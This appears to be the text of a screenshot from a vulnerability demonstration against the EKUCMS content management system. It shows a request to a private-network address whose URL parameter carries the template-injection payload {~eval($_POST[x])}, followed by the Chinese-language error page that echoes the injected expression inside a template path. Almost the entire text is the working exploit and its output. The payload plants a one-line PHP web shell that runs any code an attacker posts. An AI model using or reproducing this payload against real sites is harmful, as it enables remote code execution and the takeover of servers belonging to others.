 系统发生错误
192.168.10.10/ekucms/index.php?s=my/show/id/{~eval($_POST[x])}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]